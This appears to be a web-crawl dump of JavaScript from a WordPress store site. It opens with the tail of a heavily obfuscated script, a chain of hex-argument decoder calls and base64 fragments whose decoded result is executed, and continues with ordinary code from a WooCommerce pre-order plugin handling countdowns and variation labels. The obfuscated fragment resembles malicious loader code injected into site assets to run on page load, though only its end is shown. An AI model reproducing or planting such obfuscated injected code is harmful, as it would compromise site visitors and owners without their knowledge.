0xc4,-0xb1,-0xee)+a0_0xdc9776(0x3ee,0x3c3,0x3a8,0x3a2)+a0_0x4a30a6(-0xe0,-0xe2,-0xd0,-0x111)+a0_0xdc9776(0x39c,0x39e,0x37f,0x3c7)+a0_0x4a30a6(-0xdb,-0xd6,-0xfa,-0xdd)+a0_0xdc9776(0x3d6,0x3d5,0x3f9,0x3ba)+a0_0x4a30a6(-0x8c,-0xa6,-0xa7,-0x93)+a0_0x4a30a6(-0x72,-0x8a,-0xbe,-0xba)+'g5Mjk5TyIp'+a0_0xdc9776(0x380,0x39a,0x3ce,0x3bd)+a0_0x4a30a6(-0xa6,-0xb0,-0xb3,-0xc4)+'Ow=='))[a0_0x4a30a6(-0xd3,-0xa1,-0x8c,-0xd0)](this);

--- FILE ---
content_type: text/javascript
request_url: https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5
body_size: 819
content:
/* global sumo_wcpo_single_product_page */

jQuery( function( $ ) {

    if ( typeof sumo_wcpo_single_product_page === 'undefined' ) {
        return false ;
    }

    var is_blocked = function( $node ) {
        return $node.is( '.processing' ) || $node.parents( '.processing' ).length ;
    } ;

    /**
     * Block a node visually for processing.
     *
     * @param {JQuery Object} $node
     */
    var block = function( $node ) {
        if ( ! is_blocked( $node ) ) {
            $node.addClass( 'processing' ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        }
    } ;

    /**
     * Unblock a node after processing is complete.
     *
     * @param {JQuery Object} $node
     */
    var unblock = function( $node ) {
        $node.removeClass( 'processing' ).unblock() ;
    } ;

    var single_product = {
        /**
         * Init single product
         */
        init : function() {
            $( document ).on( 'found_variation.wc-variation-form' , { variationForm : this } , this.onFoundVariation ) ;
            $( document ).on( 'click.wc-variation-form' , '.reset_variations' , { variationForm : this } , this.resetVariationData ) ;
            $( document ).on( 'change' , '.variations select' , this.toggleVariations ) ;

            this.loadProductReleaseCountDown() ;
        } ,
        loadProductReleaseCountDown : function() {
            $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).countdown( $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).data( 'timer' ) , function( event ) {
                $( this ).html( event.strftime( '%w weeks %d days %H:%M:%S' ) ) ;
            } ) ;
        } ,
        getSingleAddToCartVariationData : function() {
            var $hidden_datas = $( 'form' ).find( '#_sumo_wcpo_single_variation_data' ).data() ;

            if ( 'undefined' !== typeof $hidden_datas ) {
                var beforeVariationData = '' ,
                        afterVariationData = '' ;

                $.each( $hidden_datas , function( context , data ) {
                    switch ( context ) {
                        case 'add_to_cart_label_' + single_product.variation_id:
                            $( '.single_add_to_cart_button' ).addClass( '_sumo_wcpo_single_variation_preorder_button' ).text( data ) ;
                            break ;
                        case 'product_message_' + single_product.variation_id:
                            beforeVariationData += data ;
                            break ;
                    }
                } ) ;

                if ( '' !== beforeVariationData || '' !== afterVariationData ) {
                    if ( '' !== beforeVariationData ) {
                        $( 'span#_sumo_wcpo_before_single_variation' ).html( beforeVariationData ) ;
                    }
                    if ( '' !== afterVariationData ) {
                        $( 'span#_sumo_wcpo_after_single_variation' ).html( afterVariationData ) ;
                    }
                }
                single_product.loadProductReleaseCountDown() ;
            }
        } ,
        onFoundVariation : function( evt , variation ) {
            single_product.variation_id = variation.variation_id ;
            single_product.resetVariationData() ;

            if ( '' !== single_product.variation_id ) {
                single_product.getSingleAddToCartVariationData() ;
            }
        } ,
        toggleVariations : function() {
            single_product.variation_id = $( 'input[name="variation_id"]' ).val() ;

            if ( '' !== single_product.variation_id ) {
                $.each( $( 'form' ).find( '#_sumo_wcpo_single_variations' ).data( 'variations' ) , function( index , variation_id ) {
                    if ( variation_id == single_product.variation_id ) {
                        single_product.getSingleAddToCartVariationData() ;
                    }
                } ) ;
            } else {
                single_product.resetVariationData() ;
            }
        } ,
        resetVariationData : function( evt , variation ) {
            $( 'span#_sumo_wcpo_before_single_variation, span#_sumo_wcpo_after_single_variation' ).html( '' ) ;
            $( '.single_add_to_cart_button' ).removeClass( '_sumo_wcpo_single_variation_preorder_button' ).text( sumo_wcpo_single_product_page.default_add_to_cart_text ) ;
        } ,
    } ;

    single_product.init() ;
} ) ;